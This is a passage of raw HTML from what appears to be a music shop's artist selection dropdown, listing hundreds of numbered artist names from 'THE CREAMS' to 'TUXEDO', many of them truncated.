COUNTACH</option>  <option value="7739">THE CREAMS</option>  <option value="10561">THE CREATURES</option>  <option value="4776">THE CRYSTAL ARK</option>  <option value="12223">THE CULT</option>  <option value="6876">THE D.A.T. PR..</option>  <option value="7667">THE DANGERFEE..</option>  <option value="5190">THE DAP-KINGS</option>  <option value="3277">THE DARK ESQU..</option>  <option value="13712">THE DAVE BRUB..</option>  <option value="4399">THE DEADSTOCK..</option>  <option value="7059">THE DEAL</option>  <option value="2732">THE DEALERS</option>  <option value="7562">THE DEEJAY FA..</option>  <option value="11210">THE DEEP</option>  <option value="2904">THE DEEP AND ..</option>  <option value="2679">THE DELICATE ..</option>  <option value="13439">THE DELINQUENTS</option>  <option value="3672">THE DELLS</option>  <option value="13243">THE DESCENDAN..</option>  <option value="9913">THE DEVOTED S..</option>  <option value="13746">THE DIAMONETTES</option>  <option value="3365">THE DJOON EXP..</option>  <option value="3483">THE DOGMA & A..</option>  <option value="13530">THE DOME CITY..</option>  <option value="6312">THE DON</option>  <option value="9933">THE DONNA SMI..</option>  <option value="5004">THE DRAUGHTSMAN</option>  <option value="6166">THE DRIFTER &..</option>  <option value="5667">THE DUBLESS</option>  <option value="215">THE DYNAMIC DUO</option>  <option value="12143">THE Earons</option>  <option value="12144">THE EARONS</option>  <option value="12701">THE EDWARDS G..</option>  <option value="6161">THE ELDER STA..</option>  <option value="11707">THE EMANATIONS</option>  <option value="6604">THE EMPEROR M..</option>  <option value="674">THE EVERYTHIN..</option>  <option value="3898">THE EXOUTICS</option>  <option value="9491">THE EXPERIENCE</option>  <option value="12693">THE EXPLOSIONS</option>  <option value="9860">THE FACE vs M..</option>  <option value="10027">THE FANTASTIC..</option>  <option value="4182">THE FANTASTIC..</option>  <option value="5618">THE FANTASY</option>  <option value="11886">THE FAR EAST</option>  <option value="13261">THE FATBACK B..</option>  <option value="11754">THE FATBACK B..</option>  <option value="10467">THE FIBRE FOU..</option>  <option value="11917">THE FINISHING..</option>  <option value="4700">THE FIVE CORN..</option>  <option value="6305">THE FLIRTATIONS</option>  <option value="4309">THE FLORIAN M..</option>  <option value="12403">THE FOG</option>  <option value="8645">THE FOREIGN E..</option>  <option value="4022">THE FRANCIS I..</option>  <option value="10203">THE FREE RADI..</option>  <option value="8789">THE FRIENDS O..</option>  <option value="11975">THE FUNK DIST..</option>  <option value="8306">THE FUNKEES</option>  <option value="12326">THE FUTURE SO..</option>  <option value="10077">THE FUTURES</option>  <option value="5459">THE GANGES OR..</option>  <option value="8983">THE GARDENER</option>  <option value="3536">THE GATHERING</option>  <option value="13525">THE GATURS</option>  <option value="12766">THE GAYLADS /..</option>  <option value="5420">THE GEMINI BROS</option>  <option value="7280">THE GENE DUDL..</option>  <option value="10924">THE GEROGERIG..</option>  <option value="6282">THE GETUP</option>  <option value="6573">THE GINO FONT..</option>  <option value="3276">THE GLAMOUR</option>  <option value="4675">THE GLUE</option>  <option value="8732">THE GODSON (R..</option>  <option value="11312">THE GOLDEN SU..</option>  <option value="7028">THE GOOD REVE..</option>  <option value="10934">THE GOODS</option>  <option value="13332">THE GREATEST ..</option>  <option value="7443">THE GREEN DOO..</option>  <option value="662">THE GREEN MEN</option>  <option value="4158">THE GREG FOAT..</option>  <option value="4446">THE GRID</option>  <option value="7272">THE GROOVE BR..</option>  <option value="3155">THE GROOVERS</option>  <option value="13130">THE GROUP NSI</option>  <option value="13609">THE HALLWAYS</option>  <option value="7454">THE HAMILTON ..</option>  <option value="13112">THE HASBEENS</option>  <option value="6480">THE HEADHUNTE..</option>  <option value="9102">THE HEATH BRO..</option>  <option value="3636">THE HEELS OF ..</option>  <option value="3923">THE HESITATIONS</option>  <option value="3815">THE HOLLIES</option>  <option value="9256">THE HONEYDRIP..</option>  <option value="13167">THE HONEYSHOTZ</option>  <option value="3888">THE HORSES</option>  <option value="3735">THE HOUSE NERDS</option>  <option value="8272">THE HOUSEFACT..</option>  <option value="7564">THE HOUSEMAST..</option>  <option value="5015">THE HUE</option>  <option value="11101">THE IMBECILES</option>  <option value="8301">THE INVISIBLE</option>  <option value="911">THE INVISIBLE..</option>  <option value="12884">THE INVISIBLE..</option>  <option value="341">THE ISLEY BRO..</option>  <option value="2769">THE IT</option>  <option value="6479">THE IT ( LARR..</option>  <option value="6219">THE IT (CHIP ..</option>  <option value="5992">THE J&#039;S / SAN..</option>  <option value="10150">THE JACK MOVES</option>  <option value="5983">THE JACKSON 5..</option>  <option value="1042">THE JACKSONS</option>  <option value="12479">THE JAK</option>  <option value="12880">THE JAK / ZOD..</option>  <option value="11043">THE JAMMERS</option>  <option value="6892">THE JASPER ST..</option>  <option value="7958">THE JAZZINVAD..</option>  <option value="5557">THE JELLIES</option>  <option value="11667">THE JIMI HEND..</option>  <option value="9425">THE JONES GIRLS</option>  <option value="6266">THE JONESES</option>  <option value="4328">THE KDMS</option>  <option value="3933">THE KENNETH B..</option>  <option value="3924">THE KILLER FU..</option>  <option value="155">THE KINGS OF ..</option>  <option value="8647">THE KINGS OF ..</option>  <option value="5216">THE KLUB FAMILY</option>  <option value="4173">THE KOMPLEKS</option>  <option value="12973">THE KYOTO CON..</option>  <option value="9174">THE L.O.V.E P..</option>  <option value="12690">THE LA PROPIN..</option>  <option value="8247">THE LARRY JOS..</option>  <option value="13382">THE LAST POETS</option>  <option value="8513">THE LAST TRIP..</option>  <option value="4483">THE LAYABOUTS</option>  <option value="5716">The LAYABOUTS..</option>  <option value="11699">THE LEADERS</option>  <option value="4685">THE LEGENDARY..</option>  <option value="10777">THE LEMKO UNL..</option>  <option value="13245">THE LEWIS CON..</option>  <option value="11585">THE LIVE BAND</option>  <option value="10626">THE LOCK-IN</option>  <option value="12333">THE LONDON EX..</option>  <option value="7434">THE LOST GENE..</option>  <option value="4866">THE LOVE LOUN..</option>  <option value="3122">THE LUNA PROJ..</option>  <option value="3049">THE MACHINE</option>  <option value="12537">THE MAGIC TWINS</option>  <option value="7770">THE MAGNIFICE..</option>  <option value="3759">THE MAMA&#039;S & ..</option>  <option value="11904">THE MANAGERS</option>  <option value="7372">THE MANUEL AZ..</option>  <option value="393">THE MARTINEZ ..</option>  <option value="524">THE MD X-SPRESS</option>  <option value="11414">THE MECHANICA..</option>  <option value="6293">THE MEKANISM</option>  <option value="6405">THE MESSENGER..</option>  <option value="12238">THE METERS & ..</option>  <option value="11074">THE METRO-TON..</option>  <option value="7820">THE MIDNIGHT ..</option>  <option value="13353">THE MIGHTY MO..</option>  <option value="4886">THE MIGHTY RY..</option>  <option value="12641">THE MIGHTY SO..</option>  <option value="9746">THE MIGHTY ZA..</option>  <option value="4935">THE MINORS</option>  <option value="4265">THE MIRACLES</option>  <option value="6269">THE MISSION/S..</option>  <option value="8880">THE MIXTAPERS</option>  <option value="12012">THE MOHAWKS</option>  <option value="9226">THE MOLE PEOPLE</option>  <option value="13174">THE MOMENTS</option>  <option value="426">THE MOUNTAIN ..</option>  <option value="658">THE MOVES</option>  <option value="6031">THE MR. K EDITS</option>  <option value="3635">THE MUTHAFUNKAZ</option>  <option value="13154">THE MYSTIC RE..</option>  <option value="1253">THE MYTHICAL ..</option>  <option value="1572">THE NACIENTE ..</option>  <option value="3461">THE NATHANIEL..</option>  <option value="11879">THE NATIVE LA..</option>  <option value="10890">THE NEW MORNING</option>  <option value="4840">THE NEW SINS</option>  <option value="13709">THE NEXT MOVE..</option>  <option value="5730">THE NG9 PROJECT</option>  <option value="884">THE NICK STRA..</option>  <option value="8955">THE NIGHT WRI..</option>  <option value="6448">THE NITE OWL ..</option>  <option value="645">THE NOVA DREA..</option>  <option value="6268">THE NUCLEAR F..</option>  <option value="10105">THE NUCLEAR F..</option>  <option value="1017">THE O&#039;JAYS</option>  <option value="13152">THE O&#039;JAYS / ..</option>  <option value="11109">THE OCEANS</option>  <option value="561">THE OFFSETTERS</option>  <option value="5793">THE OLD WRITER</option>  <option value="3465">THE OLIVERWHO..</option>  <option value="4790">THE ORB</option>  <option value="4897">THE ORGAN GRI..</option>  <option value="12274">THE ORGANAUTS</option>  <option value="6045">THE OSMONDS</option>  <option value="8220">THE OWL</option>  <option value="4652">THE P.J. PROJ..</option>  <option value="5429">THE PARALELL</option>  <option value="9526">THE PATCHOULI..</option>  <option value="11626">THE PEARLS</option>  <option value="10477">THE PEDDLERS</option>  <option value="8530">THE PENDLETONS</option>  <option value="8105">THE PEOPLE IN..</option>  <option value="2678">THE PERCEPTIONS</option>  <option value="11357">THE PERFECT C..</option>  <option value="6922">THE PHANTOM /..</option>  <option value="3081">THE PHENOMENA..</option>  <option value="5425">THE PIED PIPE..</option>  <option value="8295">THE PILOTWINGS</option>  <option value="7581">THE PINCH</option>  <option value="9135">THE PLANTY HE..</option>  <option value="5234">THE PLAYERS U..</option>  <option value="13618">THE POLICE</option>  <option value="13448">THE POLYVERSA..</option>  <option value="3725">THE POPES</option>  <option value="888">THE POPULAR P..</option>  <option value="8762">THE POSSE</option>  <option value="8963">THE PRETENDERS</option>  <option value="3135">THE PROJECT C..</option>  <option value="12975">THE PROLIFICS</option>  <option value="11006">THE PUR ROYAL..</option>  <option value="7941">THE PURE NATU..</option>  <option value="13293">THE PYRAMIDS</option>  <option value="10813">THE QUICK</option>  <option value="13022">THE RANCE ALL..</option>  <option value="4518">THE RAPTURE</option>  <option value="4909">THE RASUNDAS</option>  <option value="7973">THE RAY CAMAC..</option>  <option value="7481">THE RC CONNEC..</option>  <option value="7158">THE REALITY B..</option>  <option value="13729">THE REASON WHY</option>  <option value="13104">THE REESE PRO..</option>  <option value="4736">THE REFLEX</option>  <option value="7198">THE REFLEX & ..</option>  <option value="3080">THE REVENGE</option>  <option value="7371">THE REVEREND ..</option>  <option value="7344">THE REYNOLDS</option>  <option value="11431">THE RHYTHM MA..</option>  <option value="4844">THE RHYTHM OD..</option>  <option value="7590">THE RHYTHM OD..</option>  <option value="8587">THE RICHIE FA..</option>  <option value="5786">THE RIGHT NOW</option>  <option value="11729">THE ROBINSON</option>  <option value="992">THE ROLLING S..</option>  <option value="1715">THE ROTATING ..</option>  <option value="1549">THE RURALS</option>  <option value="3664">THE S.S.O. OR..</option>  <option value="5159">THE SAINT PET..</option>  <option value="4671">THE SAINT PET..</option>  <option value="9422">THE SALSOUL O..</option>  <option value="6033">THE SALSOUL O..</option>  <option value="78">THE SALSOUL O..</option>  <option value="8757">THE SANCTUARY..</option>  <option value="10376">THE SCHWINN</option>  <option value="8792">THE SECRET WE..</option>  <option value="4351">THE SELPH</option>  <option value="5699">THE SEQUENCE</option>  <option value="11739">THE SEVERED H..</option>  <option value="4126">THE SHACK</option>  <option value="857">THE SHADES OF..</option>  <option value="3119">THE SHAKE UP ..</option>  <option value="11661">THE SHAPESHIF..</option>  <option value="11404">THE SHAPESHIF..</option>  <option value="10473">THE SHEPPARD ..</option>  <option value="5232">THE SHINING</option>  <option value="9770">THE SHOWFA</option>  <option value="9058">THE SHOWMEN</option>  <option value="8827">THE SIDEWINDERS</option>  <option value="7204">THE SILVER RI..</option>  <option value="11494">THE SILVER RI..</option>  <option value="7496">THE SILVER RI..</option>  <option value="10317">THE SISTERS L..</option>  <option value="5103">THE SONIC AES..</option>  <option value="10567">THE SOUL GREN..</option>  <option value="13720">THE SOUL SEAR..</option>  <option value="12190">THE SOUNDSTEA..</option>  <option value="12193">THE SPACES BE..</option>  <option value="5545">THE SPANDETTES</option>  <option value="8404">THE SPINNERS ..</option>  <option value="10045">THE SPINS</option>  <option value="11183">THE STAR BEAMS</option>  <option value="12489">THE STARS</option>  <option value="9667">THE STONED</option>  <option value="8128">THE STORMMERS</option>  <option value="10638">THE STRICTLY ..</option>  <option value="883">THE STRIKERS</option>  <option value="13343">THE STUD BAND</option>  <option value="463">THE SUGAR BAND</option>  <option value="1803">THE SUNBURST ..</option>  <option value="13540">THE SUNBURST ..</option>  <option value="6974">THE SUNBURST ..</option>  <option value="9603">THE SUNBURST ..</option>  <option value="11704">THE SUNBURST ..</option>  <option value="5287">THE SUPERIOR ..</option>  <option value="4220">THE SUPREMES ..</option>  <option value="8360">THE SWAN & TH..</option>  <option value="9537">THE SYLVERS</option>  <option value="71">THE SYSTEM</option>  <option value="11224">THE THIRD DEG..</option>  <option value="3411">THE THIRD MAN</option>  <option value="7446">THE TONISTICS</option>  <option value="13705">THE TOPICS</option>  <option value="11944">THE TOREADORS</option>  <option value="3877">THE TORTOISE</option>  <option value="1035">THE TRAMMPS</option>  <option value="10767">THE TRIBE OF ..</option>  <option value="6633">THE TROJAN HO..</option>  <option value="13364">THE TROPICALS</option>  <option value="10316">THE TRUE PAGE..</option>  <option value="7752">THE TRUE UNDE..</option>  <option value="5771">THE TWO MAMAR..</option>  <option value="3337">THE U.B&#039;S</option>  <option value="755">THE UNDISPUTE..</option>  <option value="7166">THE UNIT (THE..</option>  <option value="4619">THE UNITS</option>  <option value="7186">THE UNKNOWN C..</option>  <option value="6770">THE UNKNOWN P..</option>  <option value="12440">THE UTOPIA PR..</option>  <option value="5054">THE VALENTINE..</option>  <option value="13678">THE VAPOR CAVES</option>  <option value="11734">THE VELVET UN..</option>  <option value="12741">THE VENDETTA ..</option>  <option value="11086">THE VENETIANS</option>  <option value="5866">THE VERY POLI..</option>  <option value="689">THE VIEWERS</option>  <option value="8498">THE VIOLET HOUR</option>  <option value="3179">THE VISION</option>  <option value="11445">THE VISION FE..</option>  <option value="11380">THE VISIONARY</option>  <option value="369">THE VISITOR</option>  <option value="8458">THE VISITORS</option>  <option value="9145">THE VOICES OF..</option>  <option value="2418">THE WAILERS</option>  <option value="9531">THE WALLS OF ..</option>  <option value="9527">THE WARRIORS</option>  <option value="3931">THE WHISKEY B..</option>  <option value="9761">THE WHISPERS</option>  <option value="5044">THE WHITE LAMP</option>  <option value="5237">THE WHITE MAN..</option>  <option value="3519">THE WHITE STR..</option>  <option value="11838">THE WHO</option>  <option value="11688">THE WHOLE TRUTH</option>  <option value="9669">THE WIG & PAN..</option>  <option value="7089">THE WIKKAMEN ..</option>  <option value="6977">THE WILD MAGN..</option>  <option value="8755">THE WILLOW BAND</option>  <option value="9743">THE WINELAMBS</option>  <option value="1526">THE WINNERS</option>  <option value="10358">THE WISE CAUC..</option>  <option value="8515">THE WOODENTOPS</option>  <option value="6473">THE WORKING E..</option>  <option value="11537">THE WORRIORS</option>  <option value="7582">THE X MAN</option>  <option value="3916">THE XX</option>  <option value="1041">THE YORSHIRE ..</option>  <option value="6348">THE YOUNG GEN..</option>  <option value="12134">THE ZENMENN</option>  <option value="3852">THE ZOHAR</option>  <option value="8609">THE ZZZ MASTE..</option>  <option value="5804">THEE AFTER DARK</option>  <option value="11490">THEE J JOHANZ</option>  <option value="6146">THELEMA HOUSTON</option>  <option value="77">THELMA HOUSTON</option>  <option value="6905">THELMA HOUSTO..</option>  <option value="11900">THELONIOUS BE..</option>  <option value="11355">THELONIOUS BE..</option>  <option value="1630">THEO PARRISH</option>  <option value="8448">THEO PARRISH ..</option>  <option value="5661">THEO PARRISH ..</option>  <option value="6915">THEO PARRISH ..</option>  <option value="8450">THEO PARRISH ..</option>  <option value="5305">THEO PARRISH ..</option>  <option value="10937">THEO PARRISH,..</option>  <option value="12319">THEO PARRISH,..</option>  <option value="9587">THEORY OF MOV..</option>  <option value="9207">THESE EYES</option>  <option value="3028">THEY CAME FRO..</option>  <option value="340">THICKE</option>  <option value="3530">THIEVERY CORP..</option>  <option value="13077">THINGS YOU SAY</option>  <option value="6143">THIRD COAST K..</option>  <option value="1461">THIRD MINISTR..</option>  <option value="7695">THIRD RAIL BAND</option>  <option value="7661">THIRD WAVE TRAX</option>  <option value="965">THIRD WORLD</option>  <option value="12259">THISSPERSO</option>  <option value="113">THOM YORKE(RA..</option>  <option value="11106">THOMA CHER</option>  <option value="13542">THOMAS ALMQVIST</option>  <option value="9919">THOMAS BARNETT</option>  <option value="3522">THOMAS FEHLMANN</option>  <option value="2229">THOMAS LAUREN</option>  <option value="1742">THOMAS SCHWARTZ</option>  <option value="10275">THOMAS XU</option>  <option value="12782">THOMASS JACKS..</option>  <option value="11496">THOMMY DAVIS ..</option>  <option value="8241">THOMPSON & LE..</option>  <option value="2125">THOMPSON PROJ..</option>  <option value="6697">THORSTEINSSON</option>  <option value="6493">THOSE GUYS</option>  <option value="152">THREE GENERAT..</option>  <option value="733">THREE KINGS f..</option>  <option value="13021">THREE PIECES</option>  <option value="13071">THROWN</option>  <option value="11920">THUNDER</option>  <option value="11387">THUNDERBOLT</option>  <option value="11236">THUNDERCAT</option>  <option value="3768">TIAGO</option>  <option value="4175">TIAGO FRAGATE..</option>  <option value="10410">TIANA KHASI</option>  <option value="11405">TIBI DABO</option>  <option value="7057">TIDAL</option>  <option value="5548">TIEFSCHWARZ</option>  <option value="2203">TIESTO</option>  <option value="3783">TIGA</option>  <option value="3216">TIGER & WOODS</option>  <option value="403">TIGER STRIPES</option>  <option value="5724">TIGER WILSON</option>  <option value="13761">TIGERBALM</option>  <option value="1749">TIGERSKIN</option>  <option value="5571">TIKKA EDITS</option>  <option value="8487">TIKKLE</option>  <option value="3470">TILL KRUGER</option>  <option value="2420">TILL VON SEIN</option>  <option value="5381">TILL VON SEIN..</option>  <option value="9407">TILMAN</option>  <option value="8822">TIM 2T/HUGO LX</option>  <option value="5603">TIM BURGESS</option>  <option value="2997">TIM DELUXE</option>  <option value="12263">TIM DUYSEN</option>  <option value="7780">TIM JACKIW</option>  <option value="9682">TIM MAIA</option>  <option value="5747">TIM MCALLISTE..</option>  <option value="1914">TIM TOH</option>  <option value="5637">TIM VITA & OL..</option>  <option value="6153">TIM WAINE</option>  <option value="5244">TIM ZAWADA</option>  <option value="6351">TIM ZAWADA / ..</option>  <option value="1110">TIMBALAND fea..</option>  <option value="12393">TIME ZONES</option>  <option value="9681">TIMELESS LEGEND</option>  <option value="3224">TIMELINE</option>  <option value="9819">TIMES ARE RUFF</option>  <option value="9718">TIMES ARE RUF..</option>  <option value="2083">TIMEWRITER</option>  <option value="10306">TIMI YURO</option>  <option value="191">TIMMY REGISFORD</option>  <option value="834">TIMMY THOMAS</option>  <option value="1179">TIMO DI ROY＆..</option>  <option value="2674">TIMO GARCIA</option>  <option value="13677">TIMOTHEE MILT..</option>  <option value="5789">TIMOTHY J FAI..</option>  <option value="4097">TIN MAN</option>  <option value="5615">TINA CHARLES</option>  <option value="6503">TINA TURNER</option>  <option value="12229">TINY BALANCE ..</option>  <option value="5505">TIROGO</option>  <option value="7819">TITO CHIAVETTA</option>  <option value="112">TITO PUENTE</option>  <option value="6382">TITO WUN</option>  <option value="9168">TITO WUN</option>  <option value="6750">TITO WUN & LO..</option>  <option value="7643">TITONTON DUVA..</option>  <option value="2091">TJ KONG</option>  <option value="3809">TJ KONG & NUN..</option>  <option value="10948">TJADE</option>  <option value="13073">TJM</option>  <option value="5985">TK</option>  <option value="10174">TKUMAH SADEEK</option>  <option value="11570">TLC</option>  <option value="8851">TNT</option>  <option value="3683">TNT SUBHEAD</option>  <option value="1672">TOBY TOBIAS</option>  <option value="12958">TOCO</option>  <option value="4148">TODD BODINE</option>  <option value="2921">TODD GARDNER</option>  <option value="8179">TODD MODES</option>  <option value="5066">TODD MODES + ..</option>  <option value="3646">TODD OMOTANI</option>  <option value="1989">TODD OSBORN</option>  <option value="7929">TODD OSBORN /..</option>  <option value="547">TODD TERJE</option>  <option value="8002">TODD TERJE & ..</option>  <option value="3620">TODD TERRY</option>  <option value="12844">TODD TERRY PR..</option>  <option value="9051">TODH TERI</option>  <option value="11948">TOGETHER</option>  <option value="13681">TOGETHER BAND..</option>  <option value="11318">TOGETHER TRAX</option>  <option value="12871">TOHT</option>  <option value="12451">TOHT / USER O..</option>  <option value="10074">TOKE</option>  <option value="13687">TOKIMEKI RECO..</option>  <option value="5514">TOKIMONSTA</option>  <option value="278">TOKYO BLACK S..</option>  <option value="9954">TOKYO MATT & ..</option>  <option value="6444">TOKYO MATT/MO..</option>  <option value="12760">TOKYO OFFSHOR..</option>  <option value="1074">TOLGA FIDAN</option>  <option value="9078">TOLOUSE LOW T..</option>  <option value="6945">TOM & JULIE</option>  <option value="8941">TOM ACE/BEJJE..</option>  <option value="7338">TOM BLIP</option>  <option value="11384">TOM BOLAS</option>  <option value="11945">TOM BROCK</option>  <option value="998">TOM BROWNE</option>  <option value="6789">TOM BROWNE / ..</option>  <option value="13289">TOM CARRUTHERS</option>  <option value="12993">TOM CHURCHILL</option>  <option value="11147">TOM CHURCHILL..</option>  <option value="3328">TOM DEMAC</option>  <option value="3719">TOM ELLIS</option>  <option value="8618">TOM ESSELLE</option>  <option value="10334">TOM FLYNN</option>  <option value="8916">TOM FUNK</option>  <option value="7803">TOM GILLIERON..</option>  <option value="6301">TOM GLIDE</option>  <option value="10652">TOM GLIDE & T..</option>  <option value="1086">TOM MIDDLETON</option>  <option value="12521">TOM MOULTON /..</option>  <option value="3207">TOM NOBLE</option>  <option value="7855">TOM OF BROOKLYN</option>  <option value="11040">TOM OF ENGLAND</option>  <option value="7212">TOM OF FINLAND</option>  <option value="4123">TOM RUIJG</option>  <option value="5009">TOM TAYLOR</option>  <option value="2811">TOM TOM CLUB</option>  <option value="2866">TOM TRAGO</option>  <option value="8848">TOM VR</option>  <option value="10349">TOM ZE</option>  <option value="8083">TOMAS MALO</option>  <option value="4772">TOMAS SVENSSON</option>  <option value="10232">TOMASZ GUIDDO..</option>  <option value="12839">TOMEDE EHUE /..</option>  <option value="6357">TOMINORI HOSOYA</option>  <option value="10292">TOMINORI HOSO..</option>  <option value="2065">TOMMI SPARXXX</option>  <option value="2071">TOMMI SPARXXX..</option>  <option value="13711">TOMMIE YOUNG</option>  <option value="4735">TOMMY AWARDS</option>  <option value="8486">TOMMY AWARDS</option>  <option value="467">TOMMY BONES</option>  <option value="6645">TOMMY GUERRERO</option>  <option value="5492">TOMMY McCOOK ..</option>  <option value="12232">TOMMY MCGEE</option>  <option value="5217">TOMMY RAWSON</option>  <option value="10409">TOMMY STEWART</option>  <option value="6252">TOMMY STEWART..</option>  <option value="9665">TOMMY STEWART..</option>  <option value="3431">TOMMY TORNADO</option>  <option value="2062">TOMOKI & NONO</option>  <option value="7476">TOMORROW&#039;S PE..</option>  <option value="1068">TOMOYUKI YASUDA</option>  <option value="8799">TONBE</option>  <option value="11108">TONE B. NIMBLE</option>  <option value="12930">TONE CONTROL</option>  <option value="2190">TONI BRAXTON</option>  <option value="6709">TONI TORNADO ..</option>  <option value="12628">TONICA & DOMI..</option>  <option value="1508">TONTELAS</option>  <option value="528">TONY ALLEN</option>  <option value="8844">TONY ALLEN & ..</option>  <option value="9896">TONY ALLEN & ..</option>  <option value="12236">TONY ALLEN & ..</option>  <option value="9651">TONY ALLEN / ..</option>  <option value="12863">TONY BIZARRO</option>  <option value="9829">TONY CLARKE</option>  <option value="9448">TONY COOK & T..</option>  <option value="12185">TONY CROCKETT</option>  <option value="392">TONY DEVIVO</option>  <option value="6580">TONY ESPOSITO</option>  <option value="5471">TONY GREY</option>  <option value="5502">TONY HUMPHRIE..</option>  <option value="8722">TONY IGIETTEMO</option>  <option value="13303">TONY JACKSON</option>  <option value="12947">TONY LAVORGNA..</option>  <option value="876">TONY LEE</option>  <option value="1700">TONY LIONNI</option>  <option value="1959">TONY LORETO</option>  <option value="5664">TONY MOMRELLE</option>  <option value="11366">TONY ORLANDO</option>  <option value="5056">TONY ORLANDO ..</option>  <option value="7634">TONY PALKOVIC</option>  <option value="8583">TONY RAINWATE..</option>  <option value="2983">TONY RODRIGUEZ</option>  <option value="12367">TONY SIMMONS ..</option>  <option value="12784">TONY TOUCH</option>  <option value="10667">TONY TOUCH & ..</option>  <option value="13534">TONY TROUTMAN</option>  <option value="6733">TONY WATSON</option>  <option value="5888">TOO FUNK</option>  <option value="9131">TOO SMOOTH CH..</option>  <option value="13665">TOOLATE GROOVE</option>  <option value="12799">TOOLATE GROOV..</option>  <option value="13341">TOOLI</option>  <option value="7361">TOPHER HORN</option>  <option value="10527">TOPO</option>  <option value="5890">TORBEN</option>  <option value="10606">TORBJORN LANG..</option>  <option value="5550">TORCH SONG</option>  <option value="8752">TORIBIO</option>  <option value="5536">TORN HAWK / B..</option>  <option value="4229">TORN SAIL</option>  <option value="3493">TORNADO WALLACE</option>  <option value="4799">TORQUATO & BO..</option>  <option value="8985">TORREBROS</option>  <option value="10645">TORRENT</option>  <option value="10901">TORSH</option>  <option value="7698">TORTILLA FACT..</option>  <option value="1906">TORTURED SOUL</option>  <option value="7005">TOSHIYUKI GOTO</option>  <option value="8862">TOTES PREESH</option>  <option value="964">TOTO</option>  <option value="5021">TOTO CHIAVETTA</option>  <option value="12613">TOUCH OF CLASS</option>  <option value="5240">TOUCH SENSITIVE</option>  <option value="11587">TOUCHDOWN</option>  <option value="9411">TOUCHE</option>  <option value="13135">TOUR&#201; KU..</option>  <option value="9337">TOUR-MAUBOURG</option>  <option value="1579">TOUSSANT</option>  <option value="6127">TOY TONICS DJS</option>  <option value="9310">TOYIN AGBETU ..</option>  <option value="6523">TP</option>  <option value="337">TR(TIMMY REGI..</option>  <option value="336">TR(TIMMY REGI..</option>  <option value="2356">TR-ONE</option>  <option value="12825">TRACE OF SMOKE</option>  <option value="3595">TRACEY THORN</option>  <option value="12106">TRACIE SPENCER</option>  <option value="6553">TRACK MASTERS..</option>  <option value="1584">TRACKHEADZ</option>  <option value="6102">TRACKHEADZ / ..</option>  <option value="1905">TRACKMACHINE ..</option>  <option value="4545">TRACKMAN LAFO..</option>  <option value="410">TRACKS AND FE..</option>  <option value="10952">TRACKSTARS (D..</option>  <option value="6545">TRACY BRATHWA..</option>  <option value="5701">TRACY HAMLIN</option>  <option value="76">TRACY WEBER</option>  <option value="2927">TRADEMARK</option>  <option value="11052">TRADING PLACES</option>  <option value="10719">TRADITION</option>  <option value="4617">TRAFFIC</option>  <option value="600">TRAILER ENDS(..</option>  <option value="2957">TRAKS</option>  <option value="10491">TRALOPSCINOR</option>  <option value="7243">TRAMA</option>  <option value="60">TRAMMPS</option>  <option value="9039">TRANCE</option>  <option value="10959">TRANCE / JD T..</option>  <option value="9663">TRANCEDENCE</option>  <option value="6251">TRANCEMICSOUL</option>  <option value="2132">TRANS OF LIFE</option>  <option value="10779">TRANS-4M</option>  <option value="4153">TRANSATLANTIC..</option>  <option value="5665">TRANSVOLTA</option>  <option value="13748">TRANZAM</option>  <option value="3736">TRAP.AVOID</option>  <option value="13787">TRAVIS BIGGS</option>  <option value="12397">TRAXMEN PERES..</option>  <option value="5353">TREASURE</option>  <option value="368">TRENTEMOLLER</option>  <option value="11162">TRENTON CHASE</option>  <option value="1609">TRES DEMENTED</option>  <option value="13641">TREV</option>  <option value="8144">TREVINO</option>  <option value="9771">TREVOR LAWREN..</option>  <option value="2605">TREVOR LOVEYS</option>  <option value="220">TRIANGLE ORCH..</option>  <option value="366">TRIBAL HOUSE</option>  <option value="12550">TRIBAL STORM</option>  <option value="2747">TRIBE</option>  <option value="1218">TRIBE COLLECT..</option>  <option value="12508">TRIBE feat JO..</option>  <option value="11073">TRIBE OF COLIN</option>  <option value="13241">TRIBO MASSAHI</option>  <option value="276">TRICKSKI</option>  <option value="13620">TRICKY</option>  <option value="4305">TRIDACT</option>  <option value="13359">TRIFORM</option>  <option value="12293">TRIGGER</option>  <option value="5326">TRILOGY</option>  <option value="339">TRINA BROUSSARD</option>  <option value="5742">TRINIDAD SENO..</option>  <option value="2051">TRINIDADIAN D..</option>  <option value="9719">TRINIDADIAN D..</option>  <option value="7223">TRINIDADIAN D..</option>  <option value="9697">TRINIDADIAN D..</option>  <option value="10782">TRINIDADIAN D..</option>  <option value="13815">TRINITY VARIOUS</option>  <option value="10346">TRIO MOCOTO</option>  <option value="6663">TRIO MOCOTO /..</option>  <option value="10001">TRIO TERNURA</option>  <option value="6134">TRIO VALORE</option>  <option value="11775">TRIORIT&#196;T</option>  <option value="5030">TRIPMASTAZ</option>  <option value="11272">TRISTAN ARP</option>  <option value="3017">TRISTEN</option>  <option value="5740">TRISTESSE CON..</option>  <option value="5646">TRIUMPH & IVA..</option>  <option value="1740">TRIZONNA McCL..</option>  <option value="5039">TROIA PHONOGR..</option>  <option value="59">TROIANO</option>  <option value="6150">TRONCO TRAXX</option>  <option value="7240">TRONIK YOUTH</option>  <option value="13347">TROPHY</option>  <option value="8526">TROPICAL ECHOES</option>  <option value="7022">TROPICAL MOON</option>  <option value="2572">TROPICAL TREATS</option>  <option value="4362">TROPICS</option>  <option value="13033">TROUBLE IN SIDE</option>  <option value="485">TROUBLE MEN</option>  <option value="10815">TROY GUNNER x..</option>  <option value="8602">TRP</option>  <option value="644">TRUBY TRIO</option>  <option value="5751">TRUBY, MARLOW..</option>  <option value="8815">TRUDGE</option>  <option value="9660">TRUE FEELINGS</option>  <option value="12031">TRUE IMAGE</option>  <option value="3697">TRUJILLO</option>  <option value="2444">TRUS&#039;ME</option>  <option value="58">TRUSSEL</option>  <option value="949">TRUSSELL/SUZI..</option>  <option value="3450">TRY TO FIND ME</option>  <option value="13538">TSU TORONADOS</option>  <option value="9980">TSUYOSHI OGAW..</option>  <option value="13511">TUBBS & BURNS</option>  <option value="11785">TUCA</option>  <option value="2853">TUCCILLO</option>  <option value="5023">TUCCILLO & KI..</option>  <option value="8628">TUFF VIBES</option>  <option value="5910">TUGBOAT EDITS</option>  <option value="6702">TULIOXI & ALE..</option>  <option value="7185">TULLIO DE PIS..</option>  <option value="7656">TUMBLACK</option>  <option value="13374">TUNDE MABADU</option>  <option value="3927">TURBOJAZZ</option>  <option value="12756">TURN ON THE S..</option>  <option value="1695">TURNER</option>  <option value="13509">TURQUOISE COL..</option>  <option value="1522">TUSSLE</option>  <option value="9711">TUTT BAND</option>  <option value="7425">TUXEDO</option>  <option 